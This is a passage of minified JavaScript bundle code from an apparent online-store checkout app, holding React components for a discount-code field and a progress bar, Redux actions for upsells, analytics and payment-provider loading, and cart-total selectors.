Pacific"}]},h=[[r,a],[o],[i],[c],[u],[l,d],[p]],E={layout1:[[r,a],[o],[i],[c],[u],[l],[p]],layout2:[[r,a],[o],[i],[c],[u],[l,s,d],[p]],layout3:[[o],[a,r],[d],[l],[s,u],[i],[c],[p]],layout4:[[r,a],[o],[i],[c],[u],[l,s],[p]],layout5:[[r,a],[o],[i],[c],[l,s],[u],[p]],layout6:[[r,a],[o],[i],[c],[d,u],[s],[l],[p]],layout7:[[r,a],[o],[i],[c],[u],[l,s,d],[p],[_]],layout8:[[o],[a,r],[d],[l],[s,u],[i],[c],[p],[_]]},O={zip:"POSTAL_CODE"}},e0e82a00c14c6814430f:function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r="util/CANCEL_HMR_SAGA"},e1bbc3a793fde058326e:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.INITIALIZE="@funnel/pre_upsell/INITIALIZE",e.CHECKBOX_UPSELL_DEFAULT_CHECKED_CHECKING="@funnel/pre_upsell/CHECKBOX_UPSELL_DEFAULT_CHECKED_CHECKING",e.AFTER_SHIPPING_ADDR_UPSELL_DEFAULT_CHECKED_CHECKING="@funnel/pre_upsell/AFTER_SHIPPING_ADDR_UPSELL_DEFAULT_CHECKED_CHECKING",e.AFTER_SHIPPING_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING="@funnel/pre_upsell/AFTER_SHIPPING_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING",e.AFTER_PAYMENT_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING="@funnel/pre_upsell/AFTER_PAYMENT_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING",e.ADD_SELECTION="@funnel/pre_upsell/ADD_SELECTION",e.UPDATE_UPSELL="@funnel/pre_upsell/UPDATE_UPSELL",e.REMOVE_SELECTION="@funnel/pre_upsell/REMOVE_SELECTION",e.REMOVE_SELECTION_BY_UPSELL_ID_PRODUCT_ID="@funnel/pre_upsell/REMOVE_SELECTION_BY_UPSELL_ID_PRODUCT_ID"}(r||(r={}));t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}},setCheckboxUpsellDefaultCheckedChecking:function(e){return{type:r.CHECKBOX_UPSELL_DEFAULT_CHECKED_CHECKING,checked:e}},setAfterShippingAddrUpsellDefaultCheckedChecking:function(e){return{type:r.AFTER_SHIPPING_ADDR_UPSELL_DEFAULT_CHECKED_CHECKING,checked:e}},setAfterShippingMethodUpsellDefaultCheckedChecking:function(e){return{type:r.AFTER_SHIPPING_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING,checked:e}},setAfterPaymentMethodUpsellDefaultCheckedChecking:function(e){return{type:r.AFTER_PAYMENT_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING,checked:e}},addSelection:function(e,t,n,a,o,i){return{type:r.ADD_SELECTION,preUpsellId:e,preUpsellType:t,id:n,title:a,currency:o,price:i}},removeSelection:function(e,t){return{type:r.REMOVE_SELECTION,preUpsellId:e,id:t}},removeSelectioByUpsellIdProductId:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return{type:r.REMOVE_SELECTION_BY_UPSELL_ID_PRODUCT_ID,preUpsellId:e,id:t}},updateUpsells:function(e){return{type:r.UPDATE_UPSELL,payload:e}}}},e3ec4edd5b39b014400f:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("a0126c6f00ef5171f25f"),c=n("44629e2332ef19675beb"),u=n("2df20fa7982313d4788c"),l=n("c56a4a78e78919453d59"),s=a.a.memo((function(e){var t=e.color?e.color:l.f,n=e.style;return a.a.createElement("svg",{style:n||null,version:"1.1",viewBox:"0 0 42 42"},a.a.createElement("rect",{y:"20",width:"42",height:"2",fill:t}))})),d=a.a.memo((function(e){var t=e.color?e.color:l.f,n=e.style;return a.a.createElement("svg",{style:n||null,version:"1.1",viewBox:"0 0 42 42"},a.a.createElement("polygon",{fill:t,points:"42,20 22,20 22,0 20,0 20,20 0,20 0,22 20,22 20,42 22,42 22,22 42,22"}))})),p=o.d.table.withConfig({componentId:"sc-188wxhq-0"})(["display:table;width:100%;border-collapse:collapse;border-spacing:0;"]),_=o.d.td.withConfig({componentId:"sc-1glwu0p-0"})(["display:table-cell;text-align:left;vertical-align:inherit;padding:0;"]),m=o.d.tr.withConfig({componentId:"sc-1va9pp7-0"})(["display:table-row;vertical-align:inherit;border-color:inherit;border-collapse:collapse;border-spacing:0;"]),f=o.d.tbody.withConfig({componentId:"sc-1ivkp4f-0"})(["display:table-row-group;vertical-align:middle;border-color:inherit;border-collapse:collapse;border-spacing:0;"]),b=n("f739205e20a2fde8e0bb"),h=n("96f1cb09178b9d87bd40"),E=n("1085158b3150cb52aca6"),O=n.n(E),g=n("84c2d0b233982d55cc92");function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function A(){var e=function(e,t){t||(t=e.slice(0));return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}(["\n  display: table-cell;\n  vertical-align: middle;\n  line-height: ","rem;\n  padding: 0 0 0 0.15em;\n  margin: 0;\n  color: ",";\n  font-size: ","rem;\n  cursor: inherit;\n  user-select: none;\n"]);return A=function(){return e},e}var I=o.d.div.withConfig({componentId:"eqb0kg-0"})(["position:relative;margin:0 0 0.5rem;padding:0;width:100%;box-sizing:border-box;"]),R=o.d.div.withConfig({componentId:"eqb0kg-1"})(["position:relative;top:0;left:0;white-space:nowrap;cursor:pointer;user-select:none;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"]),T=o.d.div.withConfig({componentId:"eqb0kg-2"})(["display:table-cell;position:relative;vertical-align:middle;width:","rem;height:","rem;margin:0;padding:0;cursor:inherit;user-select:none;"],(function(e){return e.dimension}),(function(e){return e.dimension})),D=o.d.div.withConfig({componentId:"eqb0kg-3"})(["display:'block';margin:0;padding:0;width:",";height:",";"],(function(e){return e.size}),(function(e){return e.size})),C=g.a.div(A(),(function(e){return e.fontSize}),(function(e){return e.theme.highlight_color}),(function(e){return e.fontSize})),S=o.d.div.withConfig({componentId:"eqb0kg-4"})(["position:relative;top:0.4em;left:0;margin:0;padding:0;width:100%;white-space:nowrap;overflow:hidden;transition:all 0.15s ease-in;"]),P={entering:{opacity:.3,height:"1px"},entered:{opacity:1,height:"4rem"},exiting:{opacity:1,height:"3.5rem"},exited:{opacity:0,height:"1px"}},N=function(e){var t=e.shown,n=e.children;return a.a.createElement(O.a,{in:t,timeout:{enter:70,exit:70},mountOnEnter:!0,unmountOnExit:!0},(function(e){var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){v(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},P[e]);return a.a.createElement(S,{style:t||null},n||null)}))};function k(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}t.a=a.a.memo((function(e){var t=e.mode,n=void 0===t?"production":t,l=e.code,E=void 0===l?"":l,O=e.loading,g=void 0!==O&&O,y=e.defaultStatus,v=void 0===y?"collapsed":y,A=e.label,S=void 0===A?"":A,P=e.labelFontSize,w=void 0===P?1:P,j=e.error,x=void 0===j?"":j,L=e.onDiscountCodeChange,U=void 0===L?null:L,M=e.onSubmit,F=void 0===M?null:M,H=e.style,B=void 0===H?null:H,G=e.discountCodeInEffect,Y=k(a.a.useState(!(!v||"expanded"!==v)),2),z=Y[0],V=Y[1],K=a.a.useContext(o.a),W=a.a.useContext(i.a).translations,q=!!G;Object(r.useEffect)((function(){G&&V(!1)}),[G]);var X,Q,Z,J,$=k(Object(c.a)((function(e){U(e)}),300),1)[0],ee=k(Object(c.a)((function(){F()}),300),1)[0],te="preview"===n?v&&"expanded"===v:z,ne=(X=w,Q="".concat(Math.floor(.85*X*1e3)),Z=Q.length>3?Q.substr(0,Q.length-3):"0",J=Q.slice(Q.length-3),"".concat(Z,".").concat(J,"rem")),re={display:"block",width:ne,height:ne},ae=te?a.a.createElement(s,{color:K.highlight_color,style:re}):a.a.createElement(d,{color:K.highlight_color,style:re}),oe=W&&W.DISCOUNT_CODE_2?W.DISCOUNT_CODE_2:"Discount code",ie=W&&W.DISCOUNT_CODE_APPLIED?W.DISCOUNT_CODE_APPLIED:"Discount code applied",ce=S||oe,ue=q?ie:W.DISCOUNT_CODE_2;return a.a.createElement(I,{style:B},a.a.createElement(R,{onClick:function(){V(!z)}},a.a.createElement(T,{dimension:w},a.a.createElement(D,{size:ne},ae)),a.a.createElement(C,{fontSize:w},te?a.a.createElement(h.a,{t:"HIDE",default:"Hide"}):ue,q&&!te&&a.a.createElement("span",null,"\u2713 "))),a.a.createElement(N,{shown:te},a.a.createElement(p,null,a.a.createElement(f,null,a.a.createElement(m,null,a.a.createElement(_,{style:{width:"100%"}},a.a.createElement("form",{onSubmit:function(e){e&&e.preventDefault&&e.preventDefault(),!g&&F&&ee()}},a.a.createElement(b.a,{label:ce,color:K.input_color,bgColor:K.input_bg_color,borderColor:K.input_border_color,highlightColor:K.highlight_color,warningColor:K.warning_color,error:x,initialValue:E,controlledValue:E,onChange:function(e){U&&e&&e.target&&$(e.target.value)},onBlur:function(e){U&&e&&e.target&&$(e.target.value)},spellCheck:!1,readOnly:g,style:{paddingLeft:"1px"}}))),a.a.createElement(_,null,a.a.createElement(u.a,{disabled:!(E&&E.length>0),type:"arrow",loading:g,color:K.btn_color,bgColor:K.highlight_color,onClick:function(){F&&ee()}},a.a.createElement(h.a,{t:"APPLY",default:"Apply"}))))))))}))},e96852ea1f68103592af:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("settings").toJS()}],(function(e){return e}))},e9c5497d279915fe66ee:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n("32486f6b1f4642cc3170");function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var i=Object(r.createSelector)([function(e){var t=e.get("error").toJS(),n=!1;return Object.keys(t.shipping_address).forEach((function(e){t.shipping_address[e]&&(n=!0)})),Object.keys(t.billing_address).forEach((function(e){t.billing_address[e]&&(n=!0)})),function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{address_input_error:n},{},t)}],(function(e){return e}))},f0d8a5daa54c79f6c0a3:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"g",(function(){return a})),n.d(t,"f",(function(){return o})),n.d(t,"h",(function(){return i})),n.d(t,"e",(function(){return c})),n.d(t,"i",(function(){return u})),n.d(t,"j",(function(){return l})),n.d(t,"d",(function(){return s})),n.d(t,"c",(function(){return d})),function(e){e.INITIALIZE="@funnel/analytics/INITIALIZE",e.SET_EMAIL="@funnel/analytics/SET_EMAIL",e.SET_CUSTOMER_DETAILS="@funnel/analytics/SET_CUSTOMER_DETAILS",e.INITIATE_CHECKOUT="@funnel/analytics/INITIATE_CHECKOUT",e.ADD_PAYMENT_INFO="@funnel/analytics/ADD_PAYMENT_INFO",e.PAGE_PROCESS="@funnel/analytics/PAGE_PROCESS",e.CHECKOUT="@funnel/analytics/CHECKOUT",e.PURCHASE="@funnel/analytics/PURCHASE",e.SET_INITIATE_CHECKOUT_IS_SENT="@funnel/analytics/SET_INITIATE_CHECKOUT_IS_SENT",e.SET_ADD_PAYMENT_INFO_IS_SENT="@funnel/analytics/SET_ADD_PAYMENT_INFO_IS_SENT",e.SET_PAGE_PROCESS_IS_SENT="@funnel/analytics/SET_PAGE_PROCESS_IS_SENT",e.SET_PURCHASE_IS_SENT="@funnel/analytics/SET_PURCHASE_IS_SENT",e.SEND_POST_UPSELL_STATISTICS="@funnel/analytics/SEND_POST_UPSELL_STATISTICS",e.SEND_INTERNAL_ANALYTICS="@funnel/analytics/SEND_INTERNAL_ANALYTICS"}(r||(r={}));var a=function(e){return{type:r.SET_EMAIL,email:e}},o=function(e,t,n){return{type:r.SET_CUSTOMER_DETAILS,email:e,firstName:t,lastName:n}},i=function(e){return{type:r.SET_INITIATE_CHECKOUT_IS_SENT,isSent:e}},c=function(e){return{type:r.SET_ADD_PAYMENT_INFO_IS_SENT,isSent:e}},u=function(e){return{type:r.SET_PAGE_PROCESS_IS_SENT,isSent:e}},l=function(e){return{type:r.SET_PURCHASE_IS_SENT,isSent:e}},s=function(e,t){return{type:r.SEND_POST_UPSELL_STATISTICS,items:e,amount:t}},d=function(e,t,n,a){return{type:r.SEND_INTERNAL_ANALYTICS,category:e,targetId:t,event:n,payload:a}};t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}},setEmail:a,setCustomerDetails:o,initiateCheckout:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:r.INITIATE_CHECKOUT,delay:e}},addPaymentInfo:function(e){return{type:r.ADD_PAYMENT_INFO,method:e}},pageProcess:function(){return{type:r.PAGE_PROCESS}},checkout:function(){return{type:r.CHECKOUT}},purchase:function(){return{type:r.PURCHASE}},setInitiateCheckoutIsSent:i,setAddPaymentInfoIsSent:c,setPageProcessIsSent:u,setPurchaseIsSent:l,sendPostUpsellStatistics:s,sendInternalAnalytics:d}},f3e42d7002c7120881a0:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("0b3cb19af78752326f59"),c=i.d.div.withConfig({componentId:"n43mxo-0"})(["display:block;margin:0 0.35rem;padding:0;box-sizing:border-box;"]),u=i.d.div.withConfig({componentId:"n43mxo-1"})(["display:block;margin:0;background-color:",";background-clip:padding-box;border:1px "," solid;border-radius:4px;box-sizing:inherit;width:100%;"],(function(e){return e.bgColor}),(function(e){return e.borderColor})),l=i.d.div.withConfig({componentId:"n43mxo-2"})(["display:table;position:relative;zoom:1;width:100%;box-sizing:inherit;padding:0.85714rem ",";border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;&::before{content:'';display:table;}&::after{content:'';display:table;clear:both;}"],(function(e){return e.fullDivider?"0":"1.14286rem"})),s=i.d.div.withConfig({componentId:"n43mxo-3"})(["display:flex;flex-direction:column;box-sizing:inherit;margin:",";padding-top:",";padding-bottom:0;padding-left:",";padding-right:",";border-top:",";border-bottom:none;border-left:none;border-right:none;"],(function(e){return e.isTop?"0":"0.85714rem 0 0"}),(function(e){return e.isTop?"0":"0.85714rem"}),(function(e){return e.fullDivider?"1.14286rem":"0"}),(function(e){return e.fullDivider?"1.14286rem":"0"}),(function(e){var t=e.isTop,n=e.borderColor;return t?"none":"1px ".concat(n," solid")}));t.a=function(e){var t=e.children,n=e.fullDivider,r=e.borderColor,i=e.bgColor,d=e.style,p=r||o.c,_=i||o.o,m=!!n,f=Array.isArray(t)?t:[t];f=f.filter((function(e){return!!e}));var b=[];return f.forEach((function(e,t){b.push(a.a.createElement(s,{key:"r".concat(t),isTop:0===t,borderColor:p,fullDivider:m},e))})),a.a.createElement(c,null,a.a.createElement(u,{style:d,borderColor:p,bgColor:_},a.a.createElement(l,{fullDivider:m},b)))}},f4a081964f84a4b88a06:function(e,t,n){"use strict";n.d(t,"a",(function(){return a})),n.d(t,"b",(function(){return o}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("input").toJS()}],(function(e){return e})),o=Object(r.createSelector)([function(e){var t=e.get("input").toJS();if(t&&t.shipping_address){var n=t.shipping_address;return{country_code:n.country_code,country:n.country}}return{country_code:"",country:""}}],(function(e){return e}))},f59772ff74ff57f88fdb:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"e",(function(){return a})),n.d(t,"g",(function(){return o})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return c})),n.d(t,"f",(function(){return u})),n.d(t,"h",(function(){return l})),function(e){e.INITIALIZE="@funnel/payment/INITIALIZE",e.SET_SELECTION="@funnel/payment/SET_SELECTION",e.LOAD_SPREEDLY_API="@funnel/payment/LOAD_SPREEDLY_API",e.SET_SPREEDLY_LOADING_STATUS="@funnel/payment/SET_SPREEDLY_LOADING_STATUS",e.LOAD_ASIABILL_API="@funnel/payment/LOAD_ASIABILL_API",e.SET_ASIABILL_LOADING_STATUS="@funnel/payment/SET_ASIABILL_LOADING_STATUS",e.LOAD_PAYONEER_API="@funnel/payment/LOAD_PAYONEER_API",e.SET_PAYONEER_LOADING_STATUS="@funnel/payment/SET_PAYONEER_LOADING_STATUS",e.LOAD_SQUARE_API="@funnel/payment/LOAD_SQUARE_API",e.SET_SQUARE_LOADING_STATUS="@funnel/payment/SET_SQUARE_LOADING_STATUS",e.LOAD_STRIPE_API="@funnel/payment/LOAD_STRIPE_API",e.SET_STRIPE_LOADING_STATUS="@funnel/payment/SET_STRIPE_LOADING_STATUS",e.SET_STRIPE_RADAR_SESSION_ID="@funnel/payment/SET_STRIPE_RADAR_SESSION_ID"}(r||(r={}));var a=function(e){return{type:r.SET_SPREEDLY_LOADING_STATUS,status:e}},o=function(e){return{type:r.SET_STRIPE_LOADING_STATUS,status:e}},i=function(e){return{type:r.SET_ASIABILL_LOADING_STATUS,status:e}},c=function(e){return{type:r.SET_PAYONEER_LOADING_STATUS,status:e}},u=function(e){return{type:r.SET_SQUARE_LOADING_STATUS,status:e}},l=function(e){return{type:r.SET_STRIPE_RADAR_SESSION_ID,stripe_radar_session_id:e}};t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}},setSelection:function(e){return{type:r.SET_SELECTION,selection:e}},loadSpreedlyAPI:function(){return{type:r.LOAD_SPREEDLY_API}},setSpreedlyLoadingStatus:a,loadAsiabillAPI:function(){return{type:r.LOAD_ASIABILL_API}},setAsiabillLoadingStatus:i,loadPayoneerAPI:function(){return{type:r.LOAD_PAYONEER_API}},setPayoneerLoadingStatus:c,loadSquareAPI:function(e){return{type:r.LOAD_SQUARE_API,development:e}},setSquareLoadingStatus:u,loadStripeAPI:function(){return{type:r.LOAD_STRIPE_API}},setStripeLoadingStatus:o,setStripeRadarSessionId:l}},f5f76038dace943fb1d1:function(e,t,n){"use strict";n.r(t);n("662310f42e1c030ce225");var r=n("a14e701e36ed7c4fdb8b"),a=n.n(r),o=n("3dd92536abd125670ac4"),i=n("8af190b70a6bc55c6f1b"),c=n.n(i),u=n("63f14ac74ce296f77f4d"),l=n.n(u),s=n("0a81c721557e72a0975d"),d=n("c0f7fc8d17d3304177d4"),p=n("25e3ea788454817e117f"),_=n("2633ac59cdaa0f6d1a54"),m=n("222b6dc4f630ee465047"),f=n("1085158b3150cb52aca6"),b=n.n(f),h=n("0b3cb19af78752326f59");function E(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?E(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):E(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var y=h.d.div.withConfig({componentId:"sc-1xxe10v-0"})(["display:none;pointer-events:none;background-color:",";position:fixed;z-index:1031;top:0;left:0;height:2px;opacity:1;transition:all 0.15s ease-out;&::after{content:'';display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px ",",0 0 5px ",";opacity:1;transform:rotate(3deg) translate(0,-4px);}"],(function(e){return e.color}),(function(e){return e.color}),(function(e){return e.color})),v={entering:{display:"block",width:"100px"},entered:{display:"block",width:"50%"},exiting:{display:"block",width:"100%"},exited:null},A=h.d.div.withConfig({componentId:"sc-1xxe10v-1"})(["position:relative;margin:0;padding:0;width:100%;height:100%;"]),I=h.d.div.withConfig({componentId:"sc-1xxe10v-2"})(["position:relative;top:0;left:0;width:100%;height:100%;transition:all 0.15s ease-out;"]),R={entering:{transform:"translate(0, 5px)",opacity:.5},entered:{transform:"translate(0, 10px)",opacity:0},exiting:{opacity:.8},exited:null},T=function(e){var t=e.disableProgressBar,n=e.disableContentTransition,r=e.progressBarColor,a=e.started,o=e.children,i=e.style,u=e.onEnteredHandler,l=r||"red";return c.a.createElement(b.a,{in:a,timeout:{enter:150,exit:300},onEntered:u},(function(e){var r=!t&&O({},v[e]),a=n?null:O({},R[e]);return c.a.createElement(A,{style:i||null},!t&&c.a.createElement(y,{color:l,style:r}),c.a.createElement(I,{style:a},o||null))}))};function D(e){return(D="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function C(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function S(e){return(S=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function P(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function N(e,t){return(N=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var k=function(e){function t(e){var n,r,a,o,i,c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=S(t).call(this,e),n=!a||"object"!==D(a)&&"function"!==typeof a?P(r):a,o=P(n),c=function(){n.setState({loading:!1})},(i="resetLoadingStatus")in o?Object.defineProperty(o,i,{value:c,enumerable:!0,configurable:!0,writable:!0}):o[i]=c,n.state={hashKey:e.hashKey,loading:!1},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&N(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.hashKey!==this.props.hashKey?{hashKey:this.props.hashKey}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.hashKey;this.setState({hashKey:r,loading:!0})}}},{key:"render",value:function(){var e=this.state.loading,t=this.props,n=t.disableProgressBar,r=t.disableContentTransition,a=t.progressBarColor,o=t.children;return c.a.createElement(T,{disableProgressBar:n,disableContentTransition:r,progressBarColor:a||"red",started:e,onEnteredHandler:this.resetLoadingStatus},o||null)}}])&&C(n.prototype,r),a&&C(n,a),t}(c.a.PureComponent),w=(Object(p.a)((function(e){var t=e&&e.location?e.location:{},n=t.pathname?t.pathname:"",r=t.search?t.search:"";return c.a.createElement(k,{hashKey:"".concat(n).concat(r)},e.children?e.children:null)})),n("49112c95d93be1863904")),j=n.n(w),x=n("1f7eb4558e149d7a2535"),L=n("f0d8a5daa54c79f6c0a3"),U=n("8bcfc4fada51df38a641"),M=n("d83ca0191ece03ebb184"),F=n("2cfe793f42c44c90f993"),H=n("bbc91b5cd9b00a5a19ff"),B=n("1fc11d691872aa5b4f72"),G=n("7da0e89e02b1e7df2b03"),Y=n("f7cf2faf181b0ee2b848"),z=n("8295047d1f95ea902e86"),V=n("32486f6b1f4642cc3170"),K=Object(V.createSelector)([function(e){return e.get("effects").toJS()}],(function(e){return e})),W=n("8227d9bb6ce0b05977c6"),q=n("e9c5497d279915fe66ee"),X=n("580fec57ba0f09d10f03"),Q=n("f4a081964f84a4b88a06"),Z=n("3d6bd6564a08e42a8900"),J=n("af3dc327938c15eceb1f"),$=n("ced8b80e018d663a9616");function ee(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function te(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ne=Object(V.createSelector)([function(e){return e.get("locale").toJS()}],(function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ee(Object(n),!0).forEach((function(t){te(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ee(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({lang:e.lang},e.data)})),re=n("950deb6260a0fca4aa5a"),ae=n("f59772ff74ff57f88fdb"),oe=n("17732d3c3ed220d83ea8"),ie=n("cdcf122b76cdbdab009d"),ce=Object(V.createSelector)([function(e){return e.get("policy",null).toJS()}],(function(e){return e})),ue=n("ff16ef538dc4a62b53ea"),le=n("7750b39ca75495741854"),se=n("e1bbc3a793fde058326e"),de=n("23a4df073d2e666c3f03"),pe=n("c25a7a84a169987dcdf7"),_e=n("9ea1a8e1e17268877699"),me=n("d166f238ca88367b458d"),fe=n("e96852ea1f68103592af"),be=n("7f9de9811d889018eefb"),he=n("033e7280de16f3ab5630"),Ee=n("7356deeeab8fecb94b85"),Oe=n.n(Ee),ge=n("800a6b91da49565fc3b7"),ye=Object(V.createSelector)([function(e){return e.getIn(["cart","subtotal_price"])},function(e){return e.getIn(["discount","amount"])},function(e){return e.getIn(["cart","currency"])}],(function(e,t,n){var r=Object(ge.a)(n),a=Oe()(e||0),o=Oe()(t||0),i=a.add(o).toFixed(2);return{value:i,valueWCurrency:r(i)}})),ve=Object(V.createSelector)([function(e){var t,n,r,a,o,i=e.get("cart").toJS(),c=e.get("shipping").toJS(),u=i.currency,l=i.is_price_confirmed,s=i.shipping_line_applied,d=i.shipping_cost_applied,p=i.total_price,_=i.total_price_in_draft,m=l?Oe()(_&&_.length>0?_:"0"):Oe()(p&&p>0?p:0).div(100),f=c.selection,b=c.rules,h=c.is_customized_shipping_rate_enabled,E=c.customized_shipping_rate_list,O=f>=0&&b&&b.length&&f<=b.length&&null!==(t=null===b||void 0===b?void 0:null===(n=b[f])||void 0===n?void 0:n.price)&&void 0!==t?t:"0";f>=0&&h&&(null===E||void 0===E?void 0:E.length)>0&&(O=null!==(r="".concat(null!==(a=null===E||void 0===E?void 0:null===(o=E[f])||void 0===o?void 0:o.price)&&void 0!==a?a:0))&&void 0!==r?r:"0");var g=Oe()(O),y=Oe()(0);s&&(y=Oe()(d));var v=e.get("preUpsell").get("selections"),A=v?v.toArray():null,I=Oe()(0);A&&Array.isArray(A)&&A.length>0&&A.forEach((function(e){e&&e.id&&e.pre_upsell_id&&(I=I.add(Oe()(e.price)))}));var R="".concat(m.add(g).add(I).minus(y).toFixed(2).toString());return{total:Object(ge.a)(u)(R),totalWOCurrencyCode:R}}],(function(e){return{total:e.total,totalWOCurrencyCode:e.totalWOCurrencyCode}})),Ae=n("94fe32c3b396d5426bfe"),Ie=n("8d7ce1464d2787510326"),Re=Object(V.createSelector)((function(e){return e.get("route").toJS().location}),(function(e){return e})),Te=function(e){return{location:Re(e),session:Object(_e.a)(e),settings:Object(fe.a)(e),layout:Object(J.b)(e),cart:Object(F.c)(e),input:Object(Q.a)(e),discount:Object(Y.c)(e),payment:Object(oe.a)(e),transaction:Object(Ie.a)(e),shipping:Object(he.b)(e),creditCard:Object(B.a)(e),postUpsell:Object(le.b)(e),preUpsell:Object(de.b)(e),analytics:Object(U.a)(e),error:Object(q.a)(e),effects:K(e),locale:ne(e),policy:ce(e),total:ve(e).total,subtotalWithDiscount:ye(e)}},De=function(e){return{sessionActions:Object(x.b)(pe.b,e),settingsActions:Object(x.b)(me.b,e),layoutActions:Object(x.b)(Z.b,e),cartActions:Object(x.b)(M.c,e),inputActions:Object(x.b)(X.g,e),discountActions:Object(x.b)(G.b,e),paymentActions:Object(x.b)(ae.b,e),transactionActions:Object(x.b)(Ae.b,e),shippingActions:Object(x.b)(be.d,e),creditCardActions:Object(x.b)(H.b,e),postUpsellActions:Object(x.b)(ue.b,e),preUpsellActions:Object(x.b)(se.b,e),analyticsActions:Object(x.b)(L.b,e),errorActions:Object(x.b)(W.b,e),effectsActions:Object(x.b)(z.